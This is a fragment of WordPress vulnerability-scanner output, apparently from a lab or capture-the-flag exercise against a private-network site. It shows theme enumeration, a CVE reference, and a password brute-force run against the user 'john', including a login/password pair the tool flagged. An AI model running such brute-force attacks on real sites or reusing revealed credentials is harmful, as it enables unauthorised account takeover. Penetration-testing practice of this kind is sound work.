 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895
[i] Fixed in: 4.9.7
[+] WordPress theme in use: twentysixteen - v1.2
[+] Name: twentysixteen - v1.2
| Last updated: 2018-05-17T00:00:00.000Z
| Location: http://172.20.10.8/backup_wordpress/wp-content/themes/twentysixteen/
| Readme: http://172.20.10.8/backup_wordpress/wp-content/themes/twentysixteen/readme.
txt
[!] The version is out of date, the latest version is 1.5
| Style URL: http://172.20.10.8/backup_wordpress/wp-content/themes/twentysixteen/styl
e.css
| Referenced style.css: wp-content/themes/twentysixteen/style.css
| Theme Name: Twenty Sixteen
| Theme URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layou
t — the horizontal masthe...
| Author: the WordPress team
| Author URI: https://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Starting the password brute forcer
Brute Forcing 'john' Time: 00:00:27 < > (140 / 9978) 1.40% ETA: 0
[!] ERROR: W
e received an unknown response for login: john and password: enigma
Brute Forcing 'john' Time: 00:10:07 <=== > (3280 / 9978) 32.87% ETA: 00:20:41